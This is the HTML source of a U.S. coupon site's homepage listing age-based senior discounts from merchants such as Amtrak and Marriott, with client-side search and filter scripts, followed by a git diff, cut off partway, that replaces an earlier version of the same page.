


==== index.html @ 82dd53d5 "Add files via upload" ====
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>CouponTree | Fresh Coupons &amp; 50+ Savings in the USA</title>
<meta name="description" content="Grow your savings with clear U.S. coupons, special offers and dedicated 50+ discounts, each with eligibility details and source links.">
<link rel="canonical" href="https://coupontree.com/">
<meta property="og:type" content="website">
<meta property="og:site_name" content="CouponTree">
<meta property="og:title" content="CouponTree | Fresh Coupons &amp; 50+ Savings in the USA">
<meta property="og:description" content="Grow your savings with clear U.S. coupons, special offers and dedicated 50+ discounts, each with eligibility details and source links.">
<meta property="og:url" content="https://coupontree.com/">
<meta name="twitter:card" content="summary">

<link rel="icon" href="/assets/favicon.svg" type="image/svg+xml">
<link rel="manifest" href="/manifest.webmanifest">
<meta name="theme-color" content="#0b735f">
<style>

:root{--bg:#f8fbf4;--surface:#ffffff;--text:#18321f;--muted:#607064;--line:#dce8d8;--brand:#2f7d32;--brand-dark:#1f5b24;--accent:#f4c95d;--soft:#edf8e8;--danger:#a14433;--shadow:0 14px 40px rgba(45,88,41,.10);--radius:18px;--max:1180px}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;line-height:1.6;-webkit-font-smoothing:antialiased}a{color:var(--brand-dark);text-underline-offset:3px}img{max-width:100%;height:auto}.wrap{width:min(calc(100% - 32px),var(--max));margin-inline:auto}.skip-link{position:absolute;left:-9999px;top:0;background:#fff;padding:10px 14px;z-index:100}.skip-link:focus{left:12px;top:12px}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.site-header{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.95);backdrop-filter:blur(8px);border-bottom:1px solid var(--line)}.header-inner{min-height:72px;display:flex;align-items:center;gap:28px}.brand{display:inline-flex;align-items:center;gap:10px;color:var(--text);text-decoration:none;font-weight:850;font-size:1.18rem;letter-spacing:-.02em}.brand-mark{display:grid;place-items:center;width:34px;height:34px;border-radius:11px;background:var(--brand);color:#fff;font-weight:900}.main-nav{display:flex;align-items:center;gap:22px;font-size:.95rem;font-weight:650}.main-nav a{color:#2e3d39;text-decoration:none}.main-nav a:hover,.main-nav a:focus{color:var(--brand)}#site-nav{margin-left:auto}.nav-toggle{display:none;border:1px solid var(--line);background:#fff;border-radius:10px;padding:8px 11px;font-size:1.2rem}.hero{padding:76px 0 56px;background:linear-gradient(180deg,#f0f9e9 0%,#fffdf5 52%,var(--bg) 100%)}.hero-grid{display:grid;grid-template-columns:1.25fr .75fr;gap:44px;align-items:center}.eyebrow{display:inline-flex;gap:8px;align-items:center;padding:7px 11px;border-radius:999px;background:var(--soft);color:var(--brand-dark);font-size:.84rem;font-weight:800;letter-spacing:.03em;text-transform:uppercase}.hero h1,.page-hero h1{font-size:clamp(2.45rem,6vw,4.9rem);line-height:1.02;letter-spacing:-.055em;margin:18px 0 20px;max-width:900px}.hero p{font-size:1.12rem;color:var(--muted);max-width:720px}.hero-card{background:#183b20;color:#fff;padding:28px;border-radius:26px;box-shadow:var(--shadow)}.hero-card h2{font-size:1.6rem;margin:0 0 8px}.hero-card p{color:#d4e4df;font-size:1rem}.age-row{display:flex;flex-wrap:wrap;gap:8px;margin:18px 0}.age-pill{background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.18);padding:7px 10px;border-radius:999px;font-size:.86rem;font-weight:750}.search{margin-top:26px;display:flex;gap:10px;max-width:720px}.search input{flex:1;min-width:0;border:1px solid #cbd9d4;border-radius:14px;padding:15px 16px;font:inherit;background:#fff}.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;min-height:46px;padding:11px 17px;border:1px solid transparent;border-radius:12px;text-decoration:none;font-weight:800;cursor:pointer;font:inherit}.btn-primary{background:var(--brand);color:#fff}.btn-primary:hover{background:var(--brand-dark)}.btn-secondary{background:#fff;color:var(--brand-dark);border-color:var(--line)}.btn-dark{background:#fff;color:#183b20}.section{padding:64px 0}.section-tight{padding:38px 0}.section-head{display:flex;align-items:end;justify-content:space-between;gap:24px;margin-bottom:24px}.section-head h2{font-size:clamp(1.75rem,3vw,2.65rem);letter-spacing:-.035em;margin:0}.section-head p{margin:6px 0 0;color:var(--muted);max-width:700px}.card-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-card,.info-card,.deal-card{background:var(--surface);border:1px solid var(--line);border-radius:var(--radius);box-shadow:0 5px 18px rgba(15,60,49,.04)}.category-card{padding:24px;text-decoration:none;color:var(--text);transition:transform .18s ease,border-color .18s ease}.category-card:hover{transform:translateY(-2px);border-color:#bdd6b7}.category-card span{display:block;color:var(--muted);font-size:.94rem;margin-top:6px}.category-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:13px;background:var(--soft);color:var(--brand);font-size:1.2rem;font-weight:900}.deals-layout{display:grid;grid-template-columns:250px 1fr;gap:24px}.filters{position:sticky;top:92px;align-self:start;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:20px}.filters h2{font-size:1rem;margin:0 0 12px}.filter-group{margin:18px 0}.filter-group label{display:block;font-size:.9rem;font-weight:700;margin-bottom:6px}.filters select,.filters input{width:100%;border:1px solid #cbd9d4;border-radius:10px;padding:10px;font:inherit;background:#fff}.deal-list{display:grid;gap:16px}.deal-card{padding:22px}.deal-top{display:flex;align-items:flex-start;gap:16px}.merchant-logo{display:grid;place-items:center;flex:0 0 48px;width:48px;height:48px;border-radius:14px;background:#f1f7ee;border:1px solid var(--line);font-weight:900;color:var(--brand-dark)}.deal-main{min-width:0;flex:1}.deal-meta{display:flex;flex-wrap:wrap;gap:7px;margin-bottom:6px}.tag{display:inline-flex;align-items:center;border-radius:999px;background:#f1f7ee;padding:5px 8px;font-size:.77rem;font-weight:780;color:#3c514b}.tag-age{background:#fff0ca;color:#684800}.deal-card h3{margin:4px 0 6px;font-size:1.22rem;line-height:1.3}.deal-card p{margin:7px 0;color:var(--muted)}.deal-details{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin:16px 0;border-top:1px solid var(--line);padding-top:14px}.deal-details strong{display:block;font-size:.76rem;text-transform:uppercase;letter-spacing:.04em;color:#73827e}.deal-details span{font-size:.9rem}.deal-actions{display:flex;align-items:center;justify-content:space-between;gap:12px;margin-top:16px}.verified{font-size:.83rem;color:#4d615b}.verified::before{content:"✓";display:inline-grid;place-items:center;width:18px;height:18px;border-radius:50%;background:var(--soft);color:var(--brand);font-weight:900;margin-right:6px}.trust-band{background:#183b20;color:#fff}.trust-grid{display:grid;grid-template-columns:1.1fr repeat(3,.63fr);gap:22px;align-items:start}.trust-grid h2{font-size:2.15rem;letter-spacing:-.035em;margin:0}.trust-grid p{color:#d9ead7}.trust-stat strong{display:block;font-size:1.4rem}.trust-stat span{font-size:.9rem;color:#d9ead7}.page-hero{padding:62px 0 36px}.page-hero h1{font-size:clamp(2.35rem,5vw,4rem);margin-bottom:16px}.page-hero p{font-size:1.08rem;color:var(--muted);max-width:800px}.prose{max-width:820px}.prose h2{margin-top:38px;font-size:1.7rem;letter-spacing:-.02em}.prose h3{margin-top:28px}.prose p,.prose li{color:#344640}.prose ul,.prose ol{padding-left:1.25rem}.callout{border:1px solid #bad8ce;background:var(--soft);padding:18px 20px;border-radius:14px;margin:22px 0}.callout.warning{border-color:#ecd08a;background:#fff8e7}.legal-updated{font-size:.9rem;color:var(--muted);margin-top:-5px}.two-col{display:grid;grid-template-columns:1fr 1fr;gap:22px}.info-card{padding:24px}.info-card h2,.info-card h3{margin-top:0}.steps{counter-reset:step;display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.step{counter-increment:step;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:24px}.step::before{content:counter(step);display:grid;place-items:center;width:34px;height:34px;border-radius:50%;background:var(--brand);color:#fff;font-weight:900;margin-bottom:18px}.empty{background:#fff;border:1px dashed #b9d1b3;border-radius:16px;padding:32px;text-align:center;color:var(--muted)}.notice{font-size:.92rem;background:#fff8e7;border:1px solid #ecd08a;border-radius:12px;padding:12px 14px}.site-footer{margin-top:64px;background:#132c18;color:#eaf2ef;padding:50px 0 20px}.footer-grid{display:grid;grid-template-columns:1.4fr repeat(3,.65fr);gap:28px}.footer-grid h2{font-size:.95rem;margin:0 0 12px}.footer-grid a{display:block;color:#d7e5d2;text-decoration:none;margin:8px 0;font-size:.9rem}.footer-grid p{color:#d7e5d2;max-width:420px}.brand-footer{color:#fff}.fine{font-size:.83rem}.footer-bottom{border-top:1px solid rgba(255,255,255,.12);margin-top:28px;padding-top:18px;display:flex;justify-content:space-between;gap:18px;color:#b4c7ae;font-size:.82rem}.breadcrumb{font-size:.86rem;color:var(--muted);margin-bottom:14px}.breadcrumb a{color:var(--muted)}.faq details{background:#fff;border:1px solid var(--line);border-radius:12px;padding:0 18px;margin:10px 0}.faq summary{cursor:pointer;font-weight:780;padding:16px 0}.faq details p{padding:0 0 16px;margin:0;color:var(--muted)}.badge-row{display:flex;flex-wrap:wrap;gap:10px;margin-top:20px}.mini-badge{padding:8px 11px;background:#fff;border:1px solid var(--line);border-radius:999px;font-size:.85rem;font-weight:700}.result-count{font-size:.9rem;color:var(--muted);margin-bottom:14px}.source-note{font-size:.83rem;color:var(--muted)}.ad-note{background:#f1f7ee;border-left:4px solid var(--brand);padding:14px 16px;border-radius:8px}.contact-card{max-width:680px}.contact-line{display:flex;gap:12px;align-items:flex-start;padding:16px 0;border-bottom:1px solid var(--line)}.contact-line:last-child{border-bottom:0}.contact-label{font-weight:800;min-width:120px}.hide{display:none!important}@media(max-width:900px){.main-nav{gap:14px;flex-wrap:wrap}.hero-grid,.trust-grid,.footer-grid{grid-template-columns:1fr 1fr}.card-grid,.category-grid,.steps{grid-template-columns:1fr 1fr}.deals-layout{grid-template-columns:1fr}.filters{position:static}.hero{padding-top:52px}}@media(max-width:720px){.wrap{width:min(calc(100% - 24px),var(--max))}.nav-toggle{display:block;margin-left:auto}#site-nav{display:none;position:absolute;left:12px;right:12px;top:66px;background:#fff;border:1px solid var(--line);border-radius:14px;box-shadow:var(--shadow);padding:10px}.nav-open #site-nav{display:block}.main-nav{display:grid;gap:0}.main-nav a{padding:11px 10px;border-bottom:1px solid #edf2ef}.main-nav a:last-child{border-bottom:0}.hero-grid,.trust-grid,.footer-grid,.card-grid,.category-grid,.steps,.two-col{grid-template-columns:1fr}.hero h1,.page-hero h1{letter-spacing:-.045em}.search{flex-direction:column}.section{padding:48px 0}.section-head{align-items:start;flex-direction:column}.deal-top{align-items:flex-start}.deal-details{grid-template-columns:1fr}.deal-actions{align-items:stretch;flex-direction:column}.deal-actions .btn{width:100%}.footer-bottom{flex-direction:column}.contact-line{flex-direction:column;gap:3px}.contact-label{min-width:0}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*{transition:none!important}}

</style>
<script type="application/json" id="coupontree-data">
[
  {
    "id": "amtrak-senior-10",
    "merchant": "Amtrak",
    "title": "10% off most rail fares for travelers 65+",
    "age": 65,
    "category": "Travel",
    "type": "Senior fare",
    "availability": "Most Amtrak trains in the U.S.",
    "summary": "Travelers age 65+ can receive 10% off most rail fares on most Amtrak trains. Valid proof of age is required; exclusions apply.",
    "terms": "Does not apply to sleeping accommodation charges and may not combine with other offers. Cross-border service uses a different age threshold.",
    "url": "https://www.amtrak.com/seniors-discount",
    "verified": "September 26, 2026",
    "badge": "65+"
  },
  {
    "id": "michaels-senior-10",
    "merchant": "Michaels",
    "title": "10% senior discount for shoppers 55+",
    "age": 55,
    "category": "Shopping",
    "type": "Senior discount",
    "availability": "U.S. stores and eligible online purchases",
    "summary": "Shoppers age 55+ can receive 10% off eligible purchases after verification through Michaels Rewards or by showing valid ID in store.",
    "terms": "Exclusions and daily or product limits apply. Check the merchant page for the current exclusion list.",
    "url": "https://www.michaels.com/senior-discount",
    "verified": "September 26, 2026",
    "badge": "55+"
  },
  {
    "id": "kohls-senior-wednesday",
    "merchant": "Kohl's",
    "title": "15% off qualifying in-store purchases on Wednesdays for 60+",
    "age": 60,
    "category": "Shopping",
    "type": "Weekly senior discount",
    "availability": "U.S. Kohl's stores",
    "summary": "Customers age 60+ can receive 15% off qualifying in-store purchases every Wednesday. Bring identification to verify age.",
    "terms": "In-store only. Coupon exclusions apply and the offer cannot be combined with other percent-off coupons.",
    "url": "https://www.kohls.com/faq/article/101",
    "verified": "September 26, 2026",
    "badge": "60+"
  },
  {
    "id": "royal-caribbean-senior-rates",
    "merchant": "Royal Caribbean",
    "title": "Reduced senior prices on selected sailings for travelers 55+",
    "age": 55,
    "category": "Travel",
    "type": "Variable senior rate",
    "availability": "Selected sailings",
    "summary": "Royal Caribbean states that reduced senior prices are available on selected sailings for guests age 55+.",
    "terms": "At least one guest per stateroom must qualify. Availability and pricing vary by sailing and may change.",
    "url": "https://www.royalcaribbean.com/faq/questions/qualifications-special-pricing",
    "verified": "September 26, 2026",
    "badge": "55+"
  },
  {
    "id": "marriott-senior-rate",
    "merchant": "Marriott",
    "title": "Senior rates for eligible guests 62+ at participating hotels",
    "age": 62,
    "category": "Travel",
    "type": "Hotel senior rate",
    "availability": "Participating Marriott properties",
    "summary": "Guests age 62+ can access Marriott senior rates at participating properties, subject to availability and hotel-specific pricing.",
    "terms": "Valid proof of age may be required at check-in. Participating hotels, rates and availability vary.",
    "url": "https://help.marriott.com/s/article/senior-discount-rate",
    "verified": "September 26, 2026",
    "badge": "62+"
  },
  {
    "id": "ihop-55-menu",
    "merchant": "IHOP",
    "title": "Special-value 55+ menu at participating IHOP restaurants",
    "age": 55,
    "category": "Dining",
    "type": "55+ menu",
    "availability": "Participating U.S. IHOP restaurants",
    "summary": "IHOP lists a 55+ menu with specially priced all-day favorites. Menu items and prices vary by restaurant.",
    "terms": "Select your restaurant location and confirm the current local menu and pricing before visiting.",
    "url": "https://www.ihop.com/en/menu",
    "verified": "September 26, 2026",
    "badge": "55+"
  }
]
</script>
<script>

document.addEventListener('DOMContentLoaded', () => {
  const toggle = document.querySelector('.nav-toggle');
  if (toggle) toggle.addEventListener('click', () => {
    const open = document.body.classList.toggle('nav-open');
    toggle.setAttribute('aria-expanded', String(open));
  });
  const y = document.getElementById('year'); if (y) y.textContent = new Date().getFullYear();

  const homeInput = document.querySelector('[data-home-search]');
  const homeButton = document.getElementById('home-search-button');
  if (homeInput && homeButton) {
    const syncHome = () => {
      const q = homeInput.value.trim();
      homeButton.href = '/deals/' + (q ? '?q=' + encodeURIComponent(q) : '');
    };
    homeInput.addEventListener('input', syncHome);
    homeInput.addEventListener('keydown', e => { if (e.key === 'Enter') { syncHome(); location.href = homeButton.href; } });
  }
  const queryValue = new URLSearchParams(location.search).get('q');
  if (queryValue) {
    const dealSearchInput = document.querySelector('[data-deal-search]');
    if (dealSearchInput) dealSearchInput.value = queryValue;
  }

  const containers = document.querySelectorAll('[data-deals]');
  if (!containers.length) return;
  const embeddedData = document.getElementById('coupontree-data');
  const dealsPromise = embeddedData
    ? Promise.resolve(JSON.parse(embeddedData.textContent))
    : fetch('/assets/deals.json').then(r => { if (!r.ok) throw new Error('Deal data not found'); return r.json(); });
  dealsPromise.then(deals => {
    containers.forEach(container => {
      const presetCategory = container.dataset.category || '';
      const minAgePreset = Number(container.dataset.minAge || 0);
      const search = document.querySelector('[data-deal-search]');
      const age = document.querySelector('[data-age-filter]');
      const category = document.querySelector('[data-category-filter]');
      const count = document.querySelector('[data-result-count]');
      const render = () => {
        const q = (search?.value || '').trim().toLowerCase();
        const ageValue = Number(age?.value || minAgePreset || 0);
        const catValue = category?.value || presetCategory;
        const filtered = deals.filter(d => {
          const hay = `${d.merchant} ${d.title} ${d.category} ${d.summary}`.toLowerCase();
          const qok = !q || hay.includes(q);
          const aok = !ageValue || d.age >= ageValue;
          const cok = !catValue || d.category === catValue;
          return qok && aok && cok;
        });
        container.innerHTML = filtered.length ? filtered.map(card).join('') : `<div class="empty"><strong>No matching deals.</strong><br>Try a different keyword or filter.</div>`;
        if (count) count.textContent = `${filtered.length} verified deal${filtered.length === 1 ? '' : 's'} shown`;
      };
      [search,age,category].forEach(el => el?.addEventListener(el.tagName === 'INPUT' ? 'input':'change', render));
      render();
    });
  }).catch(() => {
    containers.forEach(c => c.innerHTML = '<div class="empty">Deals could not be loaded. Please refresh the page.</div>');
  });
  function card(d){
    const initial = d.merchant.slice(0,1).toUpperCase();
    return `<article class="deal-card">
      <div class="deal-top"><div class="merchant-logo" aria-hidden="true">${esc(initial)}</div><div class="deal-main">
      <div class="deal-meta"><span class="tag tag-age">${esc(d.badge)}</span><span class="tag">${esc(d.category)}</span><span class="tag">${esc(d.type)}</span></div>
      <h3>${esc(d.title)}</h3><p><strong>${esc(d.merchant)}</strong> · ${esc(d.summary)}</p></div></div>
      <div class="deal-details"><div><strong>Eligibility</strong><span>Age ${d.age}+</span></div><div><strong>Where</strong><span>${esc(d.availability)}</span></div><div><strong>Important</strong><span>${esc(d.terms)}</span></div></div>
      <div class="deal-actions"><span class="verified">Checked ${esc(d.verified)}</span><a class="btn btn-primary" href="${escAttr(d.url)}" target="_blank" rel="noopener">View official offer <span aria-hidden="true">↗</span></a></div>
    </article>`;
  }
  function esc(s){return String(s).replace(/[&<>"']/g,m=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[m]))}
  function escAttr(s){return esc(s)}
});

</script>

</head>
<body class="">
<a class="skip-link" href="#main">Skip to content</a>
<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="/" aria-label="CouponTree home"><span class="brand-mark" aria-hidden="true">C</span><span>CouponTree</span></a>
    <button class="nav-toggle" type="button" aria-expanded="false" aria-controls="site-nav"><span class="sr-only">Toggle navigation</span><span aria-hidden="true">☰</span></button>
    <div id="site-nav">
<nav class="main-nav" aria-label="Primary navigation">
  <a href="/deals/">All deals</a>
  <a href="/50-plus-deals/">50+ deals</a>
  <a href="/categories/travel/">Travel</a>
  <a href="/categories/shopping/">Shopping</a>
  <a href="/categories/dining/">Dining</a>
  <a href="/how-it-works/">How it works</a>
</nav></div>
  </div>
</header>
<main id="main">
<section class="hero"><div class="wrap hero-grid"><div>
<span class="eyebrow">Verified savings for U.S. shoppers</span>
<h1>Grow your savings, one clear deal at a time.</h1>
<p>CouponTree helps you find useful discounts without the guesswork—including age-based savings for shoppers 50+, 55+, 60+, 62+ and 65+ where merchants offer them.</p>
<div class="search"><input data-home-search type="search" placeholder="Search Amtrak, Michaels, travel…" aria-label="Search CouponTree"><a class="btn btn-primary" id="home-search-button" href="/deals/">Search deals</a></div>
<div class="badge-row"><span class="mini-badge">No membership required to browse</span><span class="mini-badge">Exact age eligibility shown</span><span class="mini-badge">Merchant source links</span></div>
</div><aside class="hero-card"><span class="eyebrow">50+ Savings Branch</span><h2>Know the exact age before you click.</h2><p>Some offers begin at 55, others at 60, 62 or 65. CouponTree displays the merchant's stated threshold so you can quickly find offers that actually fit.</p><div class="age-row"><span class="age-pill">50+</span><span class="age-pill">55+</span><span class="age-pill">60+</span><span class="age-pill">62+</span><span class="age-pill">65+</span></div><a class="btn btn-dark" href="/50-plus-deals/">Explore 50+ deals</a></aside></div></section>
<section class="section"><div class="wrap"><div class="section-head"><div><h2>Browse by category</h2><p>Start with the type of savings you care about, then confirm eligibility and merchant terms before you buy.</p></div><a href="/deals/">See all deals →</a></div><div class="category-grid">
<a class="category-card" href="/categories/travel/"><span class="category-icon">T</span><strong>Travel</strong><span>Rail, hotels, cruises and trip-related savings.</span></a>
<a class="category-card" href="/categories/shopping/"><span class="category-icon">S</span><strong>Shopping</strong><span>Retail discounts with clearly stated restrictions.</span></a>
<a class="category-card" href="/categories/dining/"><span class="category-icon">D</span><strong>Dining</strong><span>Restaurant and food offers as verified listings are added.</span></a>
</div></div></section>
<section class="section trust-band"><div class="wrap trust-grid"><div><h2>Savings should come with clarity.</h2><p>CouponTree focuses on useful information: eligibility, restrictions, a source link and a visible review date for every starter listing.</p></div><div class="trust-stat"><strong>Exact age</strong><span>No generic “senior” label when the merchant specifies a threshold.</span></div><div class="trust-stat"><strong>Source link</strong><span>Each starter offer points to the merchant's own terms.</span></div><div class="trust-stat"><strong>Check date</strong><span>You can see when CouponTree last reviewed the listing.</span></div></div></section>
<section class="section"><div class="wrap"><div class="section-head"><div><h2>Fresh 50+ finds</h2><p>Initial listings checked against official merchant sources on September 26, 2026.</p></div><a href="/50-plus-deals/">View the full 50+ hub →</a></div><div class="deal-list" data-deals data-min-age="50"></div></div></section>
<section class="section-tight"><div class="wrap two-col"><article class="info-card"><h2>How CouponTree may make money</h2><p>Some outbound links may eventually be affiliate links. When that applies, CouponTree may receive a commission at no extra cost to you. Compensation does not change a merchant's eligibility rules.</p><a href="/affiliate-disclosure/">Read the affiliate disclosure →</a></article><article class="info-card"><h2>Before using a deal</h2><p>Open the merchant page and confirm price, availability, expiration, location rules and age requirements. Offers can change after our last review.</p><a href="/deal-verification/">Read our verification standard →</a></article></div></section>
</main>

<footer class="site-footer">
  <div class="wrap footer-grid">
    <div>
      <a class="brand brand-footer" href="/" aria-label="CouponTree home"><span class="brand-mark" aria-hidden="true">C</span><span>CouponTree</span></a>
      <p>Independent deal discovery for U.S. shoppers, including clearly labeled savings for adults 50+.</p>
      <p class="fine">Deal availability and eligibility can change. Always confirm current terms with the merchant before purchasing.</p>
    </div>
    <div>
      <h2>Explore</h2>
      <a href="/deals/">All deals</a>
      <a href="/50-plus-deals/">50+ deals</a>
      <a href="/categories/travel/">Travel deals</a>
      <a href="/categories/shopping/">Shopping deals</a>
      <a href="/categories/dining/">Dining deals</a>
    </div>
    <div>
      <h2>Trust</h2>
      <a href="/deal-verification/">Deal verification</a>
      <a href="/how-it-works/">How CouponTree works</a>
      <a href="/affiliate-disclosure/">Affiliate disclosure</a>
      <a href="/accessibility/">Accessibility</a>
    </div>
    <div>
      <h2>Company</h2>
      <a href="/about/">About</a>
      <a href="/contact/">Contact</a>
      <a href="/privacy/">Privacy policy</a>
      <a href="/terms/">Terms of use</a>
    </div>
  </div>
  <div class="wrap footer-bottom"><span>© <span id="year">2026</span> CouponTree. All rights reserved.</span><span>Made for shoppers in the United States.</span></div>
</footer>
</body>
</html>

==== commit d3d65450: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,257 +1,351 @@
-<!doctype html>
-<html lang="en-US">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width,initial-scale=1">
-<title>CouponTree | Fresh Coupons &amp; 50+ Savings in the USA</title>
-<meta name="description" content="Grow your savings with clear U.S. coupons, special offers and dedicated 50+ discounts, each with eligibility details and source links.">
-<link rel="canonical" href="https://coupontree.com/">
-<meta property="og:type" content="website">
-<meta property="og:site_name" content="CouponTree">
-<meta property="og:title" content="CouponTree | Fresh Coupons &amp; 50+ Savings in the USA">
-<meta property="og:description" content="Grow your savings with clear U.S. coupons, special offers and dedicated 50+ discounts, each with eligibility details and source links.">
-<meta property="og:url" content="https://coupontree.com/">
-<meta name="twitter:card" content="summary">
-
-<link rel="icon" href="/assets/favicon.svg" type="image/svg+xml">
-<link rel="manifest" href="/manifest.webmanifest">
-<meta name="theme-color" content="#0b735f">
-<style>
-
-:root{--bg:#f8fbf4;--surface:#ffffff;--text:#18321f;--muted:#607064;--line:#dce8d8;--brand:#2f7d32;--brand-dark:#1f5b24;--accent:#f4c95d;--soft:#edf8e8;--danger:#a14433;--shadow:0 14px 40px rgba(45,88,41,.10);--radius:18px;--max:1180px}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;line-height:1.6;-webkit-font-smoothing:antialiased}a{color:var(--brand-dark);text-underline-offset:3px}img{max-width:100%;height:auto}.wrap{width:min(calc(100% - 32px),var(--max));margin-inline:auto}.skip-link{position:absolute;left:-9999px;top:0;background:#fff;padding:10px 14px;z-index:100}.skip-link:focus{left:12px;top:12px}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.site-header{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.95);backdrop-filter:blur(8px);border-bottom:1px solid var(--line)}.header-inner{min-height:72px;display:flex;align-items:center;gap:28px}.brand{display:inline-flex;align-items:center;gap:10px;color:var(--text);text-decoration:none;font-weight:850;font-size:1.18rem;letter-spacing:-.02em}.brand-mark{display:grid;place-items:center;width:34px;height:34px;border-radius:11px;background:var(--brand);color:#fff;font-weight:900}.main-nav{display:flex;align-items:center;gap:22px;font-size:.95rem;font-weight:650}.main-nav a{color:#2e3d39;text-decoration:none}.main-nav a:hover,.main-nav a:focus{color:var(--brand)}#site-nav{margin-left:auto}.nav-toggle{display:none;border:1px solid var(--line);background:#fff;border-radius:10px;padding:8px 11px;font-size:1.2rem}.hero{padding:76px 0 56px;background:linear-gradient(180deg,#f0f9e9 0%,#fffdf5 52%,var(--bg) 100%)}.hero-grid{display:grid;grid-template-columns:1.25fr .75fr;gap:44px;align-items:center}.eyebrow{display:inline-flex;gap:8px;align-items:center;padding:7px 11px;border-radius:999px;background:var(--soft);color:var(--brand-dark);font-size:.84rem;font-weight:800;letter-spacing:.03em;text-transform:uppercase}.hero h1,.page-hero h1{font-size:clamp(2.45rem,6vw,4.9rem);line-height:1.02;letter-spacing:-.055em;margin:18px 0 20px;max-width:900px}.hero p{font-size:1.12rem;color:var(--muted);max-width:720px}.hero-card{background:#183b20;color:#fff;padding:28px;border-radius:26px;box-shadow:var(--shadow)}.hero-card h2{font-size:1.6rem;margin:0 0 8px}.hero-card p{color:#d4e4df;font-size:1rem}.age-row{display:flex;flex-wrap:wrap;gap:8px;margin:18px 0}.age-pill{background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.18);padding:7px 10px;border-radius:999px;font-size:.86rem;font-weight:750}.search{margin-top:26px;display:flex;gap:10px;max-width:720px}.search input{flex:1;min-width:0;border:1px solid #cbd9d4;border-radius:14px;padding:15px 16px;font:inherit;background:#fff}.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;min-height:46px;padding:11px 17px;border:1px solid transparent;border-radius:12px;text-decoration:none;font-weight:800;cursor:pointer;font:inherit}.btn-primary{background:var(--brand);color:#fff}.btn-primary:hover{background:var(--brand-dark)}.btn-secondary{background:#fff;color:var(--brand-dark);border-color:var(--line)}.btn-dark{background:#fff;color:#183b20}.section{padding:64px 0}.section-tight{padding:38px 0}.section-head{display:flex;align-items:end;justify-content:space-between;gap:24px;margin-bottom:24px}.section-head h2{font-size:clamp(1.75rem,3vw,2.65rem);letter-spacing:-.035em;margin:0}.section-head p{margin:6px 0 0;color:var(--muted);max-width:700px}.card-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-card,.info-card,.deal-card{background:var(--surface);border:1px solid var(--line);border-radius:var(--radius);box-shadow:0 5px 18px rgba(15,60,49,.04)}.category-card{padding:24px;text-decoration:none;color:var(--text);transition:transform .18s ease,border-color .18s ease}.category-card:hover{transform:translateY(-2px);border-color:#bdd6b7}.category-card span{display:block;color:var(--muted);font-size:.94rem;margin-top:6px}.category-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:13px;background:var(--soft);color:var(--brand);font-size:1.2rem;font-weight:900}.deals-layout{display:grid;grid-template-columns:250px 1fr;gap:24px}.filters{position:sticky;top:92px;align-self:start;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:20px}.filters h2{font-size:1rem;margin:0 0 12px}.filter-group{margin:18px 0}.filter-group label{display:block;font-size:.9rem;font-weight:700;margin-bottom:6px}.filters select,.filters input{width:100%;border:1px solid #cbd9d4;border-radius:10px;padding:10px;font:inherit;background:#fff}.deal-list{display:grid;gap:16px}.deal-card{padding:22px}.deal-top{display:flex;align-items:flex-start;gap:16px}.merchant-logo{display:grid;place-items:center;flex:0 0 48px;width:48px;height:48px;border-radius:14px;background:#f1f7ee;border:1px solid var(--line);font-weight:900;color:var(--brand-dark)}.deal-main{min-width:0;flex:1}.deal-meta{display:flex;flex-wrap:wrap;gap:7px;margin-bottom:6px}.tag{display:inline-flex;align-items:center;border-radius:999px;background:#f1f7ee;padding:5px 8px;font-size:.77rem;font-weight:780;color:#3c514b}.tag-age{background:#fff0ca;color:#684800}.deal-card h3{margin:4px 0 6px;font-size:1.22rem;line-height:1.3}.deal-card p{margin:7px 0;color:var(--muted)}.deal-details{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin:16px 0;border-top:1px solid var(--line);padding-top:14px}.deal-details strong{display:block;font-size:.76rem;text-transform:uppercase;letter-spacing:.04em;color:#73827e}.deal-details span{font-size:.9rem}.deal-actions{display:flex;align-items:center;justify-content:space-between;gap:12px;margin-top:16px}.verified{font-size:.83rem;color:#4d615b}.verified::before{content:"✓";display:inline-grid;place-items:center;width:18px;height:18px;border-radius:50%;background:var(--soft);color:var(--brand);font-weight:900;margin-right:6px}.trust-band{background:#183b20;color:#fff}.trust-grid{display:grid;grid-template-columns:1.1fr repeat(3,.63fr);gap:22px;align-items:start}.trust-grid h2{font-size:2.15rem;letter-spacing:-.035em;margin:0}.trust-grid p{color:#d9ead7}.trust-stat strong{display:block;font-size:1.4rem}.trust-stat span{font-size:.9rem;color:#d9ead7}.page-hero{padding:62px 0 36px}.page-hero 